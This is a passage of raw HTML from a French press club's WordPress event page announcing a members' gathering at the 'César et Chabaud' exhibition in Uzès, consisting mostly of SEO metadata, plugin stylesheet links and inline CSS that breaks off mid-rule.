

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/
body_size: 25470
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>POT du club à l&#039;exposition &quot;César et Chabaud&quot; le mardi 20 juin à 19h à Uzès - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="POT du club à l&#039;exposition &quot;César et Chabaud&quot; le mardi 20 juin à 19h à Uzès - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:description" content="Pour le mois de juin, le Club vous emmène à Uzès, à l&rsquo;ancien évêché pour visiter la très belle exposition sur 2 grands artistes provençaux  » César et Chabaud ». Le lieu est privatisé pour le Club de la Presse et la visite sera faite par le commissaire de l&rsquo;exposition en la personne de Marc STAMMEGNA, [&hellip;]" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="article:publisher" content="https://www.facebook.com/cpc30" />
	<meta property="article:modified_time" content="2023-05-31T09:42:32+00:00" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/05/cesar.jpg" />
	<meta property="og:image:width" content="764" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/","url":"https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/","name":"POT du club à l'exposition \"César et Chabaud\" le mardi 20 juin à 19h à Uzès - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/05/cesar.jpg","datePublished":"2023-05-03T08:57:22+00:00","dateModified":"2023-05-31T09:42:32+00:00","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/05/cesar.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/05/cesar.jpg","width":764,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/events/pot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Événements","item":"https://www.clubdelapresse30.fr/events/"},{"@type":"ListItem","position":3,"name":"POT du club à l&#8217;exposition &#8220;César et Chabaud&#8221; le mardi 20 juin à 19h à Uzès"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fevents%2Fpot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fevents%2Fpot-du-club-a-lexposition-cesar-et-chabaud-le-mardi-20-juin-a-19h-a-uzes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768900542' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768900543' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768900543' media='all' />
<link rel='stylesheet' id='elementor-post-34982-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34982.css?ver=1768908048' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme 